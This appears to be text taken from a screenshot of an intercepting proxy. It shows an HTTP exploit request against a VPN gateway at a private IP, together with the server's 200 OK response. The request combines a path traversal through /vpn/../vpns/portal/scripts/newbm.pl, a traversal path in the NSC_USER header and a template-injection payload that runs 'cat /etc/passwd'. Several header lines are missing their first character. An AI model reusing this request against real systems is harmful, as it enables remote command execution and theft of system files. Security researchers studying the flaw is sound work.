 1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://192.168.2.170 ?
Request
Raw Params Headers Hex
OST /vpn/../vpns/portal/scripts/newbm.pl HTTP/1.1
ost: 192.168.2.170
ser-Agent: 1
onnection: close
SC_USER: ../../../netscaler/portal/templates/rab3it
SC_NONCE: nsroot
ontent-Length: 96
rl=http://example.com&title=rab3it&desc=[% template.new('BLOCK' = 'print `cat /etc/passwd`') %]
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 16 Jan 2020 06:37:33 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Last-Modified: Thu, 16 Jan 2020 06:37:33 GMT
ETag: W/"87-59c4286dda300"
Accept-Ranges: bytes
Content-Length: 135
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<HTML>
<BODY>
<SCRIPT language=javascript type=text/javascript>
//parent.window.ns_reload();
window.close();
</SCRIPT>
</BODY>
</HTML>
雷神众测